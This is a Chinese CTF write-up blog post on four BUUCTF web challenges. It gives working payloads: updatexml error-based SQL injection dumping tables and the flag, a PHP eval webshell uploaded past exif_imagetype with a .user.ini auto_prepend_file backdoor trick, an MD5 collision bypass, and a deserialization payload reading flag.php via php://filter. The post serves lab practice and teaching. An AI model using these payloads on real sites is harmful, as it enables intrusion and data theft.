BUU刷题记4
title: BUU刷题记4
date: 2022-06-27 17:47:28
tags: [报错注入,文件包含漏洞,MD5碰撞,PHP数据类型比较,文件读取]
description: 就是刷嗷嗷嗷
swiper_index: 2
[极客大挑战 2019]HardSQL
题目环境:
解题思路:
万能密码:
1' or 1=1#
[外链图片转存失败,源站可能有防盗链机制,建议将图片保存下来直接上传(img-gEcXcA2O-1658581400213)(https://cdn.jsdelivr.net/gh/KanNiKanYun/blog-img/blog-img202206271425867.png)]
过滤了and、=、空格、union、双写 等
尝试报错注入:
报错注入使用场景
-
适合无直接回显的sql注入,存在报错页面的回显
有两个报错注入函数:
- extractvalue()
- updatexml()
一、extractvalue函数
1.函数含义: 使用 XPath 表示法从 XML 字符串中提取值,即返回的是一个字符串。
2.用法
- ExtractValue(xml_frag, xpath_expr)
两个字符串参数:
(1). xml_frag: XML 标记片段,xml语言的标签闭合内的值,
(2). xpath_expr: XPath 表达式,匹配xml标签内的值并返回。
例如,
ExtractValue('cccddd', '/a') AS val1;val1的值为ccc,而不为ddd,因为a标签中闭合的是ccc,
若是想匹配值为ddd,则如下:ExtractValue('cccddd', '//b') AS val2;此时val2的值为ddd。
3.报错注入使用场景
- 适合无直接回显的sql注入,存在报错页面的回显
4.报错的原因
ExtractValue函数中的两个参数,得是xpath语法才会正常回显,如果不是xpath语法,则会报错并回显。
extractvalue报错会返回其中的sql语句结果。
5.配合函数
原因:报错注入会限制数据库内容不超过32字节,所以灵活使用一些函数来截取数据内容,最后再进行拼接。- mid函数: 返回从指定位置开始的子字符串
- substr函数:返回指定的子字符串
- concat函数: 返回连接的字符串
6.常用peayload:
例子:CVE-2020-5504 phpmyadmin的后台sql注入(狗头保命,都sql的管理后台了,还在这注入呢)- 数据库
1'and extractvalue(1,concat(0x7e,(select database()),0x7e))--我们选择:
使用updatexml报错注入
updatexml函数与extractvalue函数用法一样
updatexml(a,b,c),此函数a,c必须为String类型,因此可以使a,c不为String型进行报错
Payload1(查看版本):
username=admin'or(updatexml(1,concat(0x7e,version(),0x7e),1))%23&password=21
XPATH syntax error: '~10.3.18-MariaDB~'
Payload2(爆库):
username=admin'or(updatexml(1,concat(0x7e,database(),0x7e),1))%23&password=1
XPATH syntax error: '~geek~'
Payload3(爆表):
username=admin'or(updatexml(1,concat(0x7e,(select(group_concat(table_name))from(information_schema.tables)where(table_schema)like(database())),0x7e),1))%23&password=21
XPATH syntax error: '~H4rDsq1~'
Payload4(爆字段名):
username=admin'or(updatexml(1,concat(0x7e,(select(group_concat(column_name))from(information_schema.columns)where(table_name)like('H4rDsq1')),0x7e),1))%23
&password=21
XPATH syntax error: '~id,username,password~'
Payload5(爆字段值):
username=1'or(updatexml(1,concat(0x7e,(select(group_concat(username,'--',password))from(H4rDsq1)),0x7e),1))%23&password=1
XPATH syntax error: '~flag--flag{a007ebd8-50c7-495f-b'
flag并没有完全显示
right()查询后半段
RIGHT(str,len)
返回最右侧的n个字符的字符串str,或NULL如果任何参数是NULL
SQL> SELECT RIGHT('foobarbar', 4);
+---------------------------------------------------------+
| RIGHT('foobarbar', 4)                                   |
+---------------------------------------------------------+
| rbar                                                    |
+---------------------------------------------------------+
1 row in set (0.00 sec)
Payload6(查右半段flag):
username=1'or(updatexml(1,concat(0x7e,(select(group_concat((right(password,30))))from(H4rDsq1)),0x7e),1))%23&password=1
XPATH syntax error: '~8-50c7-495f-b702-058e970280f2}~'
flag拼接得:
flag{a007ebd8-50c7-495f-b702-058e970280f2}
总结:
-
在无回显的情况下,选择报错注入----updatexml()
-
原因:格式简单
-
在GET传参时注意
'-->%27 、#--> %23 -
sql中的right()函数,可从右显示字段值
[SUCTF 2019]CheckIn
题目环境:
[外链图片转存失败,源站可能有防盗链机制,建议将图片保存下来直接上传(img-RLQ0fERG-1658581400214)(https://cdn.jsdelivr.net/gh/KanNiKanYun/blog-img/blog-img202206271911961.png)]
是一个文件上传的界面,很明显这是关于文件上传漏洞方面的题目。
解题思路:
尝试一句话木马:
[外链图片转存失败,源站可能有防盗链机制,建议将图片保存下来直接上传(img-kS6mZN49-1658581400215)(https://cdn.jsdelivr.net/gh/KanNiKanYun/blog-img/blog-img202206271945574.png)]
提示:非法的后缀
尝试绕过
提示包含了
尝试绕过
<script language="php">eval($_GET['cmd']);</script>
回显:exif_imagetype:not image!
exif_imagetype
-
(PHP 4 >= 4.3.0, PHP 5, PHP 7, PHP 8)
-
exif_imagetype — 判断一个图像的类型
说明:
-
exif_imagetype ( string $filename ) : int
-
exif_imagetype() 读取一个图像的第一个字节并检查其签名。
-
说明题目后端会截取上传的文件的头部一部分进行判断是否为图像文件
GIF89a图片头文件欺骗,
GIF89a?
<script language="php">eval($_GET['shell']);</script>
提示包含了
<script language="php">eval($_GET['cmd']);</script>
回显:
exif_imagetype:not image!
exif_imagetype
(PHP 4 >= 4.3.0, PHP 5, PHP 7, PHP 8)
exif_imagetype — 判断一个图像的类型
说明:
exif_imagetype ( string $filename ) : int
exif_imagetype() 读取一个图像的第一个字节并检查其签名。
说明题目后端会截取上传的文件的头部一部分进行判断是否为图像文件
GIF89a图片头文件欺骗,
GIF89a?
<script language="php">eval($_GET['shell']);</script>
回显:
Your dir uploads/c47b21fcf8f0bc8b3920541abd8024fd
Your files :
array(4) { [0]=> string(1) "." [1]=> string(2) ".." [2]=> string(11) "GIF89a .png" [3]=> string(9) "index.php" }
图片马是上去啦,但是服务器并不会执行里面的代码
因此这里涉及另一个知识点:
文件包含漏洞
user.ini
Php配置项中有两个比较有意思的项(下图第一、四个):

-
auto_prepend_file,指定一个文件,自动包含在要执行的文件*前*,类似于在文件前调用了require()函数。而auto_append_file类似,只是在文件后面包含。 使用方法很简单,直接写在.user.ini中:
-
GIF89a //绕过exif_imagetype() auto_prepend_file=a.jpg //指定在主文件之前自动解析的文件的名称,并包含该文件,就像使用require函数调用它一样。 auto_append_file=a.jpg //解析后进行包含GIF89a.png是要包含的文件。 -
因此,我们可以借助.user.ini轻松让所有php文件都“自动”包含某个文件,而这个文件可以是一个正常php文件,也可以是一个包含一句话的webshell。
优势:跟
.htaccess后门比,适用范围更广,nginx/apache/IIS都有效,而.htaccess只适用于apache
使用场景:
某网站限制不允许上传.php文件,你便可以上传一个.user.ini,再上传一个图片马,包含起来进行getshell。不过前提是含有.user.ini的文件夹下需要有正常的php文件,否则也不能包含了。 再比如,你只是想隐藏个后门,这个方式是最方便的。
Payload1:上传user.ini
GIF89a
auto_prepend_file=GIF89a.png
前面加GIF89a,来绕过检测
回显:
Your dir uploads/c47b21fcf8f0bc8b3920541abd8024fd
Your files :
array(4) {  [0]=>  string(1) "."  [1]=>  string(2) ".."  [2]=>  string(9) ".user.ini"  [3]=>  string(9) "index.php" }
Payload2:上传GIF89a.png
GIF89a
<script language="php">eval($_POST['shell']);</script>
回显:
Your dir uploads/c47b21fcf8f0bc8b3920541abd8024fd
Your files :
array(4) { [0]=> string(1) "." [1]=> string(2) ".." [2]=> string(11) "GIF89a .png" [3]=> string(9) "index.php" }
此时
index.php就派上了用场(辅助执行木马)
Finally Payload:
http://643e64f0-56f2-4c6a-a8fc-600932030edc.node4.buuoj.cn:81/uploads/c47b21fcf8f0bc8b3920541abd8024fd/index.php
根目录得到flag
法二:
?shell=var_dump(scandir("/")); shell=var_dump(file_get_contents("/flag"));
?shell=system('cat /flag');
总结:
-
一句话木马绕过
-
绕过exif_imagetype()方法的检测
-
.user.ini文件会更新消失
[MRCTF2020]Ez_bypass
题目环境:

关键代码:
I put something in F12 for you
include 'flag.php';
$flag='MRCTF{xxxxxxxxxxxxxxxxxxxxxxxxx}';
if(isset($_GET['gg'])&&isset($_GET['id'])) {
    $id=$_GET['id'];
    $gg=$_GET['gg'];
    if (md5($id) === md5($gg) && $id !== $gg) {
        echo 'You got the first step';
        if(isset($_POST['passwd'])) {
            $passwd=$_POST['passwd'];
            if (!is_numeric($passwd))
            {
                 if($passwd==1234567)
                 {
                     echo 'Good Job!';
                     highlight_file('flag.php');
if (md5($id) === md5($gg) && $id !== $gg)
if (!is_numeric($passwd))
            {
                 if($passwd==1234567)
要求:
- param
"id"、"gg"的MD5值相等- id、gg两个param本身值不相等
- param"passwd"不为数字或数字字符串
- param"passwd"的值为
123456
思路:
-
对于param ’ id’ ‘gg’,尝试数组类型绕过
-
对于param ‘passwd’,使用:
数字+字符拼接绕过即可
Payload:
GEI:
?gg[]=1
&id[]=2

 POST:
passwd=1234567a
说实话不大理解
MD5碰撞:
-
-
- 正常这里应该要用到
MD5碰撞啦
- 正常这里应该要用到
-
$str1 = (string)$_GET['str1'];`
`$str2 = (string)$_GET['str2'];
if (md5($str1) === md5($str2)) {`
`die('OK');`
`}
- 由于强制类型转换(String),传数组就不可行了,这里就需要MD5碰撞,对于需要两个内容不同但是MD5值相同的文件,使用Fastcoll就可以了
具体操作:
-
建立一个a.txt,内容如下:
-
[外链图片转存失败,源站可能有防盗链机制,建议将图片保存下来直接上传(img-5ZEZDgpj-1658581400216)(https://cdn.jsdelivr.net/gh/KanNiKanYun/blog-img/blog-img202206281342914.png)]
-
将这个文件拖到fastcoll_v1.0.0.5.exe上,等于使用fastcoll打开它。
3.fastcoll会自动生成两个文件:

这两个文件内容不同,但是md5值是相同的。
然后我们写一个php脚本根据生成的文件生成碰撞的字符串: -
function readmyfile($path){
 $fh = fopen($path, "rb");
 $data = fread($fh, filesize($path));
 fclose($fh);
 return $data;
}
// $a = urlencode(readmyfile("E:/a_msg1.txt"));
// $b = urlencode(readmyfile("E:/a_msg2.txt"));
$a = urlencode(readmyfile("a_msg1.txt"));
$b = urlencode(readmyfile("a_msg2.txt"));
// "D:\app\ctf-tools\WEB\php\fastcoll\a_msg1.txt"
if(md5((string)urldecode($a))===md5((string)urldecode($b))){
echo $a;
echo '';
}
if(urldecode($a)!=urldecode($b)){
echo $b;
}
?>
这里需要注意的是:
两个MD5文件复制到了脚本执行的文件夹内(使用绝对路径时失败了,提示无法打开文件)
Payload2:
http://84ea75f4-075f-4f21-a148-e7b69909334d.node4.buuoj.cn:81/

GET:

?gg=stupid%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%09%E8q%02%7B%A2+%95%A0%ED%976%C8%A6%8B%7E%EF%C4%9E%0F%24p%80%D02%FE%3E%09%274%94%3F%FE%B1%11%C3%7Cm%21%02k%06%CA%DC%0Cb%08x%CA%C5%E1%FD7%A0%5C%F3%F3%9FTl%3BET%092%E8%21%17%00%0DC%DB%7E%3B%A9D%5D%F3%15%C6%16%B6%B5%B6%87%2A%3F%FE%FE%9Cj%28%CB%0A%01%BF%3Do%3A%5D%D2%14%8E%A6%8EY%15%C2%9E%C4%F4%DD%03%9D%7E%A1%D5%BF3%9B%CE%93%07h%9B%D3%93%E8
&id=stupid%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%09%E8q%02%7B%A2+%95%A0%ED%976%C8%A6%8B%7E%EF%C4%9E%8F%24p%80%D02%FE%3E%09%274%94%3F%FE%B1%11%C3%7Cm%21%02k%06%CA%DC%0C%E2%08x%CA%C5%E1%FD7%A0%5C%F3%F3%9FT%EC%3BET%092%E8%21%17%00%0DC%DB%7E%3B%A9D%5D%F3%15%C6%16%B6%B56%87%2A%3F%FE%FE%9Cj%28%CB%0A%01%BF%3Do%3A%5D%D2%14%8E%A6%8EY%15%C2%9ED%F4%DD%03%9D%7E%A1%D5%BF3%9B%CE%93%07%E8%9B%D3%93%E8


POST:

passwd=1234567a
成功得到
flag
知识补充:
MD5强类型比较(不转换值的类型)
因为是强类型比较(不转换值的类型),用0e开头的字符串(MD5弱类型绕过)是不行的了,但是PHP自身的特性使得可以提交一个数组,而md5函数传入数组的返回值都是NULL,这样就可以绕过强类型比较了。
- 补充:
md5()或者sha1()之类的函数计算的是一个字符串的哈希值,对于数组则返回false,如果 p a r a m 和 param和 param和param都是数组则双双返回FALSE, 两个FALSE相等得以绕过
总结:
-
MD5强类型比较爱中的强制类型转换绕过
-
fastcoll生成两个内容不同但是MD5值相同的文件
-
使用脚本将文件内容进行url编码
参考文章:
使用fastcoll生成字符串MD5碰撞
[MD5绕过的技巧 ](https://www.cnblogs.com/hacker-snail/p/13955722.html#:~:text=因为是强类型比较,用0e开头的字符串是没办法绕过的了,但是PHP自身的特性使得可以提交一个数组,而md5函数传入数组的返回值都是NULL,这样就可以绕过强类型比较了。 所以这里用GET传入%3Fstr1,[]%3D1%26str2 []%3D2就行了)
- 附上大神分享的fast链接
快速 MD5 碰撞生成器
源代码
[网鼎杯 2020 青龙组]AreUSerialz
题目环境:
 <?php
include("flag.php");
highlight_file(__FILE__);

class FileHandler {

    protected $op;
    protected $filename;
    protected $content;

    function __construct() {
        $op = "1";
        $filename = "/tmp/tmpfile";
        $content = "Hello World!";
        $this->process();
    }

    public function process() {
        if($this->op == "1") {
            $this->write();
        } else if($this->op == "2") {
            $res = $this->read();
            $this->output($res);
        } else {
            $this->output("Bad Hacker!");
        }
    }

    private function write() {
        if(isset($this->filename) && isset($this->content)) {
            if(strlen((string)$this->content) > 100) {
                $this->output("Too long!");
                die();
            }
            $res = file_put_contents($this->filename, $this->content);
            if($res) $this->output("Successful!");
            else $this->output("Failed!");
        } else {
            $this->output("Failed!");
        }
    }

    private function read() {
        $res = "";
        if(isset($this->filename)) {
            $res = file_get_contents($this->filename);
        }
        return $res;
    }

    private function output($s) {
        echo "[Result]:
";
        echo $s;
    }

    function __destruct() {
        if($this->op === "2")
            $this->op = "1";
        $this->content = "";
        $this->process();
    }

}

function is_valid($s) {
    for($i = 0; $i < strlen($s); $i++)
        if(!(ord($s[$i]) >= 32 && ord($s[$i]) <= 125))
            return false;
    return true;
}

if(isset($_GET{'str'})) {

    $str = (string)$_GET['str'];
    if(is_valid($str)) {
        $obj = unserialize($str);
    }

}
代码分析:
is_valid()
函数对传入的字符串进行判断,确保每一个字符ASCII码值都在32-125,
函数的作用
确保参数字符串的每一个字符都是可打印的,才返回true
if(isset($_GET{'str'})) {
	$str = (string)$_GET['str'];
	if(is_valid($str)) {
    	$obj = unserialize($str);
}
- 该段代码首先通过get方法获得字符串str,若str中没有不可打印的字符串后,对字符串执行反序列化操作 如果op===“2”,将其赋为"1",同时content赋为空,进入process函数,需要注意到的地方是,这里op与"2"比较的时候是强类型比较
process()
public function process() { if($this->op == "1") { $this->write(); } else if($this->op == "2") { $res = $this->read(); $this->output($res); } else { $this->output("Bad Hacker!"); } }
- 进入process函数后,如果op= =“1”,则进入write函数,若op= =“2”,则进入read函数,否则输出报错,可以看出来这里op与字符串的比较变成了*弱类型比较==*。
思路:
1:
所以我们只要令op=2,这里的2是整数int。当op=2时,op== = "2"为false,op=="2"为true,接着进入read函数
private function read() { $res = ""; if(isset($this->filename)) { $res = file_get_contents($this->filename); } return $res; }
2:
- filename是我们可以控制的,接着使用
file_get_contents()函数读取文件,我们此处借助php://filter伪协议读取文件,获取到文件后使用output函数输出
private function output($s) {
        echo "[Result]:
";
        echo $s;
    }
注意:
PHP在对类的不同属性进行进行序列化输出时,区别只在于对*变量名添加了标记*:
-
public无标记,变量名不变,长度不变:
-
protected在变量名前添加标记\00*\00,长度+3
-
private在变量名前添加标记\00(classname)\00,长度+2+类名长度
- [外链图片转存失败,源站可能有防盗链机制,建议将图片保存下来直接上传(img-dgRUY9kJ-1658581400217)(https://cdn.jsdelivr.net/gh/KanNiKanYun/blog-img/blog-img202206291946639.png)]
- 结论:
序列化后protected/private类型的属性存在不可打印字符
而%00字符的ASCII码为0,无法通过上面的*is_valid()*校验
解决方法:
php7.1+版本对类属性类型不敏感,将属性改为
public进行绕过即可
Payload PHP:
    class FileHandler {

        public $op = 2;
        public $filename = "php://filter/read=convert.base64-encode/resource=flag.php";
        public $content = "Hello World!";

        function __construct() {
            $op = "1";
            $filename = "/tmp/tmpfile";
            $content = "Hello World!";
            //$this->process();
        }
    }
    $a = new FileHandler();
    echo(serialize($a));
?>
Finally Payload:
O:11:"FileHandler":3:{s:2:"op";i:2;s:8:"filename";s:57:"php://filter/read=convert.base64-encode/resource=flag.php";s:7:"content";s:12:"Hello World!";}
知识补充:
PHP魔法函数调用时机:1.__construct() 实例化对象时被调用, 当__construct和以类名为函数名的函数同时存在时,__construct将被调用,另一个不被调用。 ____2.__destruct()
当删除一个对象或对象操作终止时被调用。3.__call() 对象调用某个方法, 若方法存在,则直接调用; 若不存在,则会去调用__call函数。4.__get() 读取一个对象的属性时, 若属性存在,则直接返回属性值; 若不存在,则会调用__get函数。5.__set() 设置一个对象的属性时, 若属性存在,则直接赋值; 若不存在,则会调用__set函数。6.__toString() 打印或者输出一个对象的时被调用。如echo $obj;或print $obj; ____7.__clone()
克隆对象时被调用。如:$t=new Test();$t1=clone $t;8.__sleep() serialize之前被调用。若对象比较大,想删减一点东东再序列化,可考虑一下此函数。 ____9.__wakeup()
unserialize时被调用,做些对象的初始化工作。10.__isset() 检测一个对象的属性是否存在时被调用。如:isset($c->name)。 ____11.__unset()
unset一个对象的属性时被调用。如:unset($c->name)。12.__set_state() 调用var_export时,被调用。用__set_state的返回值做为var_export的返回值。13.__autoload()
实例化一个对象时,如果对应的类不存在,则该方法被调用。
总结:
- is_valid():检测不可打印字符(Ascll范围内)
- file_get_content()的参数可以为 php://filter伪协议读取文件的值。
- protected/private类型的属性序列化后产生不可打印字符,public类型则不会。
- PHP7.1+对类的属性类型不敏感。
- 关于强弱类型比较
===、==